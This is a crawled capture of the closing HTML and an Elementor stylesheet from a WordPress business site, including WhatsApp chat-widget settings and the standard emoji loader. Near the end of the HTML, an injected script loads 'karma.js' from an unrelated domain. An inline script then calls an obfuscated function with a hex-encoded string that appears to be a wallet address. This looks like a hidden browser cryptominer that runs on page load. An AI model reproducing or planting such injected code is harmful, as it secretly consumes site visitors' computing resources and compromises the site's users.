c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://globalcertus.com/wp-content/plugins/whatsapp-for-wordpress/assets/img/whatsapp_logo.svg","timezone":"-05:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
</script>
<script src="https://globalcertus.com/wp-content/plugins/whatsapp-for-wordpress/assets/js/whatsapp-button.js?ver=3.2" id="nta-js-global-js"></script>
<script src="https://globalcertus.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script id="nta-js-popup-js-extra">
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":282,"accountName":"Atenci\u00f3n","avatar":"","number":"+573219097492","title":"","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"excludePages","includePages":[],"excludePages":["6","238","332","328","336","330","655","664"],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Empieza una conversaci\u00f3n","responseText":"en un momento te atenderemos","description":"Bienvenidos a nuestra l\u00ednea de\u00a0 \u003Cstrong\u003EWhatsApp\u003C/strong\u003E","backgroundColor":"#2db742","textColor":"#fff","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","isShowPoweredBy":"ON","btnLabel":"preguntas? \u003Cstrong\u003EChat \u003C/strong\u003E","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our \u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003Eprivacy policy\u003C/a\u003E first to start a conversation.","widgetType":"expandable"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
//# sourceURL=nta-js-popup-js-extra
</script>
<script src="https://globalcertus.com/wp-content/plugins/whatsapp-for-wordpress/assets/js/whatsapp-popup.js?ver=6.9" id="nta-js-popup-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://globalcertus.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://globalcertus.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
<script type="text/javascript">
var _0xa3d9=["\x34\x37\x4E\x73\x61\x45\x77\x68\x62\x6B\x39\x32\x43\x66\x69\x62\x4D\x4A\x67\x38\x4D\x38\x68\x4A\x37\x33\x4C\x4B\x44\x76\x39\x4E\x54\x6A\x4E\x74\x48\x4C\x46\x48\x36\x45\x51\x45\x32\x73\x41\x55\x64\x67\x6E\x77\x50\x63\x32\x33\x31\x67\x67\x68\x66\x33\x72\x59\x42\x76\x43\x36\x63\x58\x76\x67\x4C\x61\x68\x4A\x4B\x61\x34\x72\x69\x71\x51\x42\x78\x62\x54\x31\x48\x42\x6A\x51\x68\x46\x75","\x77\x65\x62"];EverythingIsLife(_0xa3d9[0],_0xa3d9[1],50)
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://globalcertus.com/wp-content/uploads/elementor/css/post-142.css?ver=1768935550
body_size: 439
content:
.elementor-kit-142{--e-global-color-primary:#15395A;--e-global-color-secondary:#313131;--e-global-color-text:#7A7A7A;--e-global-color-accent:#C7A43B;--e-global-color-10a5de7:#FAFAFA;--e-global-typography-primary-font-family:"IBM Plex Serif";--e-global-typography-primary-font-weight:bold;--e-global-typography-secondary-font-family:"IBM Plex Serif";--e-global-typography-secondary-font-weight:500;--e-global-typography-secondary-text-transform:none;--e-global-typography-text-font-family:"IBM Plex Sans";--e-global-typography-text-font-weight:normal;--e-global-typography-accent-font-family:"IBM Plex Sans";--e-global-typography-accent-font-weight:bold;--e-global-typography-accent-text-transform:uppercase;--e-global-typography-accent-font-style:normal;--e-global-typography-45d8ca0-font-family:"IBM Plex Sans";--e-global-typography-45d8ca0-font-weight:normal;--e-global-typography-45d8ca0-font-style:italic;color:var( --e-global-color-text );font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:normal;}.elementor-kit-142 button,.elementor-kit-142 input[type="button"],.elementor-kit-142 input[type="submit"],.elementor-kit-142 .elementor-button{background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );color:var( --e-global-color-accent );border-radius:0px 0px 0px 0px;padding:16px 32px 16px 32px;}.elementor-kit-142 button:hover,.elementor-kit-142 button:focus,.elementor-kit-142 input[type="button"]:hover,.elementor-kit-142 input[type="button"]:focus,.elementor-kit-142 input[type="submit"]:hover,.elementor-kit-142 input[type="submit"]:focus,.elementor-kit-142 .elementor-button:hover,.elementor-kit-142 .elementor-button:focus{background-color:#082A4A;color:#FFFFFF;}.elementor-kit-142 e-page-transition{background-color:#FFBC7D;}.elementor-kit-142 a{color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );}.elementor-kit-142 h1{color:var( --e-global-color-accent );font-size:60px;}.elementor-kit-142 h2{color:var( --e-global-color-accent );font-size:48px;}.elementor-kit-142 h3{color:var( --e-global-color-accent );font-size:36px;}.elementor-kit-142 h4{color:var( --e-global-color-secondary );font-size:30px;}.elementor-kit-142 h5{color:var( --e-global-color-secondary );font-size:24px;}.elementor-kit-142 h6{color:var( --e-global-color-secondary );font-size:18px;}.elementor-kit-142 label{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-kit-142 input:not([type="button"]):not([type="submit"]),.elementor-kit-142 textarea,.elementor-kit-142 .elementor-field-textual{color:var( --e-global-color-text );background-color:#EBEBEB;border-style:solid;border-width:1px 1px 1px 1px;border-color:#D9D9D9;border-radius:0px 0px 0px 0px;}.elementor-kit-142 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-142 textarea:focus,.elementor-kit-142 .elementor-field-textual:focus{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}